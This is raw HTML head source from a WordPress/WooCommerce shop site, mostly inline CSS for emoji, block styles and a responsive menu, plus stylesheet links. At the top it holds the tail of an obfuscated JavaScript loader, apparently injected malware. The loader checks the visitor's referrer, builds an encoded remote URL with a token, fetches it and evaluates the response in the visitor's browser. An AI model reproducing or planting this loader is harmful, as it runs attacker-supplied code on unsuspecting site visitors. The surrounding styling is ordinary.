7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abexo.tech/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-6981 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 0;
  background: #ffffff;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-6981:hover, #rmp_menu_trigger-6981:focus {
  background: #ffffff;
  text-decoration: unset;
}
#rmp_menu_trigger-6981.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-6981 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-active, #rmp_menu_trigger-6981 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-6981.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-6981.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-6981.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-6981.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-6981 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-6981 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-6981 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner, #rmp_menu_trigger-6981 .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #000000;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-6981 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-6981:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-6981:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-6981 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-6981.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .main-nav {
    display: none !important;
  }
  #rmp_menu_trigger-6981 {
    display: block;
  }
  #rmp-container-6981 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 55%;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-6981 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu, #rmp-menu-wrap-6981 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-6981 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff;
    font-family: inherit;
    color: #000000;
    text-align: left;
    background-color: #ffffff;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:after, #rmp-menu-wrap-6981 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-menu-item-link:focus {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 16px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-6981 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-6981 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-6981 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #000000;
  }
  #rmp-search-box-6981 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-6981 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-6981 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-6981 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-6981 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-6981 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 16px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-6981:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-6981 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-6981 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-6981 .rmp-font-icon {
    font-size: 16px;
  }
  #rmp-menu-additional-content-6981 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.abexo.tech/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.abexo.tech/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/style.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.abexo.tech/wp-content/themes/responsive/core/css/responsive.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-style-css' href='https://www.abexo.tech/wp-content/themes/responsive-child/style.css?ver=0.1' type='text/css' media='all' />
